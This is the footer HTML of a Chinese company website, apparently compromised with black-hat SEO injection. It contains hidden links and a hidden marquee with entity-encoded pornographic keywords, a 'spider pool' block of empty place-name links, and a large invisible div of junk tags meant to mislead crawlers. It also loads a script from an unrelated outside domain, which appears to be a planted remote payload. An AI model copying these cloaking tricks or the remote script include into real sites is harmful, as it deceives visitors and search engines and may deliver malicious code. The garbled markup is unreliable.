		<div   id="x6gzrd3om3r"   class="hideBox">
			<div   id="x6gzrd3om3r"   class="hb">
				<h5>熱線電話</h5>
				<p>15057080277</p>
				<p></p>
			</div>
		</div>
	</li>
	<li>
		<div   id="x6gzrd3om3r"   class="iconBox">
			<img src="/App/Home/View/Default/Public/images/rnphone.png">
			<h4>掃二維碼</h4>
		</div>
		<div   id="x6gzrd3om3r"   class="hideBox">
			<div   id="x6gzrd3om3r"   class="hb">
				<h5>微信掃一掃打開</h5>
				<img src="/Uploads/5e8fd45d3fe2f.jpg">
			</div>
		</div>
	</li>	
	<li>
		<div   id="x6gzrd3om3r"   class="iconBox top">
			<img src="/App/Home/View/Default/Public/images/rntop.png">
			<h4>回到頂部</h4>
		</div>
	</li>
</ul>
<script type="text/javascript" src="/App/Home/View/Default/Public/js/rightAsk.js"></script>


</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.tesbuywire.com/" title="&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#22812;&#22812;&#29245;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20122;&#27954;&#124;&#25104;&#24180;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#20813;&#36153;&#30475;&#124;&#22269;&#20135;&#21320;&#22812;&#40635;&#35910;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#25104;&#29087;&#20016;&#28385;&#20154;&#22971;&#65;&#118;&#124;&#29408;&#29408;&#36481;&#22825;&#22825;&#36481;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#19968;&#124;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#49;&#56;&#31105;&#21320;&#22812;&#31119;&#21033;&#80;">&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#22812;&#22812;&#29245;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20122;&#27954;&#124;&#25104;&#24180;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#20813;&#36153;&#30475;&#124;&#22269;&#20135;&#21320;&#22812;&#40635;&#35910;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#25104;&#29087;&#20016;&#28385;&#20154;&#22971;&#65;&#118;&#124;&#29408;&#29408;&#36481;&#22825;&#22825;&#36481;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#19968;&#124;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#49;&#56;&#31105;&#21320;&#22812;&#31119;&#21033;&#80;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#22812;&#22812;&#29245;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20122;&#27954;&#124;&#25104;&#24180;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#20813;&#36153;&#30475;&#124;&#22269;&#20135;&#21320;&#22812;&#40635;&#35910;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#25104;&#29087;&#20016;&#28385;&#20154;&#22971;&#65;&#118;&#124;&#29408;&#29408;&#36481;&#22825;&#22825;&#36481;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#19968;&#124;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#49;&#56;&#31105;&#21320;&#22812;&#31119;&#21033;&#80;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#22812;&#22812;&#29245;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20122;&#27954;&#124;&#25104;&#24180;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#20813;&#36153;&#30475;&#124;&#22269;&#20135;&#21320;&#22812;&#40635;&#35910;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#25104;&#29087;&#20016;&#28385;&#20154;&#22971;&#65;&#118;&#124;&#29408;&#29408;&#36481;&#22825;&#22825;&#36481;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#19968;&#124;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#49;&#56;&#31105;&#21320;&#22812;&#31119;&#21033;&#80;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#22812;&#22812;&#29245;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20122;&#27954;&#124;&#25104;&#24180;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#20813;&#36153;&#30475;&#124;&#22269;&#20135;&#21320;&#22812;&#40635;&#35910;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#25104;&#29087;&#20016;&#28385;&#20154;&#22971;&#65;&#118;&#124;&#29408;&#29408;&#36481;&#22825;&#22825;&#36481;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#19968;&#124;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#49;&#56;&#31105;&#21320;&#22812;&#31119;&#21033;&#80;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">台北市</a>|
<a href="http://" target="_blank">梁河县</a>|
<a href="http://" target="_blank">通化县</a>|
<a href="http://" target="_blank">北票市</a>|
<a href="http://" target="_blank">响水县</a>|
<a href="http://" target="_blank">色达县</a>|
<a href="http://" target="_blank">错那县</a>|
<a href="http://" target="_blank">长顺县</a>|
<a href="http://" target="_blank">景德镇市</a>|
<a href="http://" target="_blank">大竹县</a>|
<a href="http://" target="_blank">彰化县</a>|
<a href="http://" target="_blank">霍邱县</a>|
<a href="http://" target="_blank">霍城县</a>|
<a href="http://" target="_blank">敦煌市</a>|
<a href="http://" target="_blank">大石桥市</a>|
<a href="http://" target="_blank">云霄县</a>|
<a href="http://" target="_blank">岳西县</a>|
<a href="http://" target="_blank">蒙城县</a>|
<a href="http://" target="_blank">哈密市</a>|
<a href="http://" target="_blank">曲松县</a>|
<a href="http://" target="_blank">遵义县</a>|
<a href="http://" target="_blank">横峰县</a>|
<a href="http://" target="_blank">太仆寺旗</a>|
<a href="http://" target="_blank">二连浩特市</a>|
<a href="http://" target="_blank">澳门</a>|
<a href="http://" target="_blank">烟台市</a>|
<a href="http://" target="_blank">毕节市</a>|
<a href="http://" target="_blank">丹阳市</a>|
<a href="http://" target="_blank">清丰县</a>|
<a href="http://" target="_blank">河西区</a>|
<a href="http://" target="_blank">永川市</a>|
<a href="http://" target="_blank">南宫市</a>|
<a href="http://" target="_blank">普陀区</a>|
<a href="http://" target="_blank">比如县</a>|
<a href="http://" target="_blank">清苑县</a>|
<a href="http://" target="_blank">麻栗坡县</a>|
<a href="http://" target="_blank">辉南县</a>|
<a href="http://" target="_blank">崇左市</a>|
<a href="http://" target="_blank">湖口县</a>|
<a href="http://" target="_blank">房产</a>|
<a href="http://" target="_blank">南平市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="eetp8" class="pl_css_ganrao" style="display: none;"><tr id="eetp8"></tr><rp id="eetp8"></rp><track id="eetp8"></track><strike id="eetp8"><option id="eetp8"><s id="eetp8"></s></option></strike><tfoot id="eetp8"></tfoot><b id="eetp8"></b><legend id="eetp8"><kbd id="eetp8"><strong id="eetp8"><sub id="eetp8"></sub></strong></kbd></legend><tt id="eetp8"><i id="eetp8"><menuitem id="eetp8"><var id="eetp8"></var></menuitem></i></tt><strike id="eetp8"></strike><rp id="eetp8"><dl id="eetp8"><tt id="eetp8"></tt></dl></rp><address id="eetp8"></address><label id="eetp8"><em id="eetp8"><style id="eetp8"></style></em></label><tr id="eetp8"></tr><dd id="eetp8"></dd><small id="eetp8"><td id="eetp8"><li id="eetp8"></li></td></small><noframes id="eetp8"></noframes><pre id="eetp8"></pre><output id="eetp8"><strong id="eetp8"><font id="eetp8"></font></strong></output><style id="eetp8"><optgroup id="eetp8"></optgroup></style><pre id="eetp8"><sup id="eetp8"><dd id="eetp8"></dd></sup></pre><tr id="eetp8"><abbr id="eetp8"></abbr></tr><label id="eetp8"><em id="eetp8"></em></label><ul id="eetp8"><listing id="eetp8"><address id="eetp8"></address></listing></ul><legend id="eetp8"></legend><u id="eetp8"></u><acronym id="eetp8"></acronym><ins id="eetp8"></ins><style id="eetp8"></style><table id="eetp8"><listing id="eetp8"><span id="eetp8"></span></listing></table><legend id="eetp8"></legend><tt id="eetp8"></tt><del id="eetp8"><tt id="eetp8"><i id="eetp8"></i></tt></del><pre id="eetp8"></pre><output id="eetp8"><strong id="eetp8"><dd id="eetp8"></dd></strong></output><em id="eetp8"><style id="eetp8"></style></em><kbd id="eetp8"></kbd><address id="eetp8"></address><dl id="eetp8"></dl><th id="eetp8"><th id="eetp8"></th></th><small id="eetp8"></small><kbd id="eetp8"></kbd><em id="eetp8"><style id="eetp8"><mark id="eetp8"></mark></style></em><tr id="eetp8"></tr><label id="eetp8"><delect id="eetp8"><strong id="eetp8"></strong></delect></label><small id="eetp8"></small><blockquote id="eetp8"><bdo id="eetp8"><tr id="eetp8"></tr></bdo></blockquote><em id="eetp8"><small id="eetp8"><mark id="eetp8"></mark></small></em><form id="eetp8"></form><fieldset id="eetp8"><video id="eetp8"></video></fieldset><abbr id="eetp8"></abbr><tbody id="eetp8"></tbody><blockquote id="eetp8"></blockquote><em id="eetp8"><style id="eetp8"></style></em><nav id="eetp8"></nav><pre id="eetp8"><del id="eetp8"></del></pre><nobr id="eetp8"><pre id="eetp8"><u id="eetp8"><thead id="eetp8"></thead></u></pre></nobr><nobr id="eetp8"></nobr><acronym id="eetp8"><samp id="eetp8"><code id="eetp8"><dfn id="eetp8"></dfn></code></samp></acronym><form id="eetp8"><nav id="eetp8"><thead id="eetp8"><video id="eetp8"></video></thead></nav></form><listing id="eetp8"></listing><th id="eetp8"></th><th id="eetp8"><span id="eetp8"><dfn id="eetp8"></dfn></span></th><nav id="eetp8"><blockquote id="eetp8"><tbody id="eetp8"></tbody></blockquote></nav><s id="eetp8"><delect id="eetp8"><strong id="eetp8"><sup id="eetp8"></sup></strong></delect></s><dfn id="eetp8"></dfn><sub id="eetp8"></sub><del id="eetp8"><strike id="eetp8"><output id="eetp8"><sup id="eetp8"></sup></output></strike></del><thead id="eetp8"><strong id="eetp8"><big id="eetp8"></big></strong></thead><bdo id="eetp8"><pre id="eetp8"></pre></bdo><nav id="eetp8"><blockquote id="eetp8"><tbody id="eetp8"></tbody></blockquote></nav><form id="eetp8"></form><code id="eetp8"></code><delect id="eetp8"></delect><u id="eetp8"></u><samp id="eetp8"><small id="eetp8"><dfn id="eetp8"></dfn></small></samp><acronym id="eetp8"></acronym><pre id="eetp8"></pre><dd id="eetp8"><li id="eetp8"><tfoot id="eetp8"></tfoot></li></dd><label id="eetp8"><progress id="eetp8"><listing id="eetp8"></listing></progress></label><mark id="eetp8"></mark><th id="eetp8"><pre id="eetp8"><dfn id="eetp8"><strike id="eetp8"></strike></dfn></pre></th><pre id="eetp8"><nav id="eetp8"><dd id="eetp8"></dd></nav></pre><abbr id="eetp8"><dl id="eetp8"><pre id="eetp8"><pre id="eetp8"></pre></pre></dl></abbr><b id="eetp8"></b><em id="eetp8"><rt id="eetp8"><kbd id="eetp8"></kbd></rt></em><center id="eetp8"><noscript id="eetp8"><strike id="eetp8"><option id="eetp8"></option></strike></noscript></center><dfn id="eetp8"><strike id="eetp8"><output id="eetp8"><sup id="eetp8"></sup></output></strike></dfn><rp id="eetp8"><tbody id="eetp8"></tbody></rp><blockquote id="eetp8"></blockquote><small id="eetp8"></small><em id="eetp8"><rt id="eetp8"></rt></em><big id="eetp8"><pre id="eetp8"><s id="eetp8"><delect id="eetp8"></delect></s></pre></big><ol id="eetp8"></ol><u id="eetp8"></u><tt id="eetp8"></tt><ins id="eetp8"><optgroup id="eetp8"><center id="eetp8"><noscript id="eetp8"></noscript></center></optgroup></ins><em id="eetp8"></em><tbody id="eetp8"></tbody><output id="eetp8"><table id="eetp8"><thead id="eetp8"><ruby id="eetp8"></ruby></thead></table></output><tr id="eetp8"><div id="eetp8"></div></tr><form id="eetp8"><legend id="eetp8"><track id="eetp8"></track></legend></form><abbr id="eetp8"></abbr><blockquote id="eetp8"><tbody id="eetp8"><tr id="eetp8"><abbr id="eetp8"></abbr></tr></tbody></blockquote><pre id="eetp8"></pre><menuitem id="eetp8"><listing id="eetp8"><address id="eetp8"></address></listing></menuitem><nav id="eetp8"></nav><delect id="eetp8"></delect><dfn id="eetp8"></dfn><b id="eetp8"></b><wbr id="eetp8"></wbr><s id="eetp8"></s><bdo id="eetp8"><ins id="eetp8"><abbr id="eetp8"><center id="eetp8"></center></abbr></ins></bdo><meter id="eetp8"></meter><del id="eetp8"><nobr id="eetp8"><pre id="eetp8"><nav id="eetp8"></nav></pre></nobr></del><menu id="eetp8"><xmp id="eetp8"></xmp></menu><sup id="eetp8"></sup><dfn id="eetp8"><sub id="eetp8"><optgroup id="eetp8"></optgroup></sub></dfn><dfn id="eetp8"><table id="eetp8"></table></dfn><em id="eetp8"></em><delect id="eetp8"><strong id="eetp8"><sup id="eetp8"></sup></strong></delect><center id="eetp8"></center><div id="eetp8"><th id="eetp8"><acronym id="eetp8"></acronym></th></div><abbr id="eetp8"><center id="eetp8"></center></abbr><dl id="eetp8"><small id="eetp8"><p id="eetp8"><ins id="eetp8"></ins></p></small></dl><acronym id="eetp8"></acronym><ins id="eetp8"></ins><style id="eetp8"></style><video id="eetp8"><ol id="eetp8"><samp id="eetp8"></samp></ol></video><code id="eetp8"><output id="eetp8"></output></code><acronym id="eetp8"><object id="eetp8"></object></acronym><menuitem id="eetp8"><strong id="eetp8"><address id="eetp8"><form id="eetp8"></form></address></strong></menuitem><ol id="eetp8"><em id="eetp8"></em></ol><font id="eetp8"></font><table id="eetp8"></table><legend id="eetp8"><dfn id="eetp8"><strong id="eetp8"></strong></dfn></legend><rp id="eetp8"><tbody id="eetp8"><noframes id="eetp8"></noframes></tbody></rp><strong id="eetp8"></strong><span id="eetp8"></span><small id="eetp8"><p id="eetp8"><ruby id="eetp8"></ruby></p></small><noscript id="eetp8"></noscript><abbr id="eetp8"></abbr><bdo id="eetp8"></bdo><strike id="eetp8"><option id="eetp8"><s id="eetp8"></s></option></strike><abbr id="eetp8"><wbr id="eetp8"><strong id="eetp8"></strong></wbr></abbr><strike id="eetp8"><noscript id="eetp8"><sup id="eetp8"><tt id="eetp8"></tt></sup></noscript></strike><delect id="eetp8"><strong id="eetp8"><sup id="eetp8"><optgroup id="eetp8"></optgroup></sup></strong></delect><legend id="eetp8"><kbd id="eetp8"><strong id="eetp8"><sub id="eetp8"></sub></strong></kbd></legend><dfn id="eetp8"></dfn><optgroup id="eetp8"></optgroup><ruby id="eetp8"></ruby></div>
</html>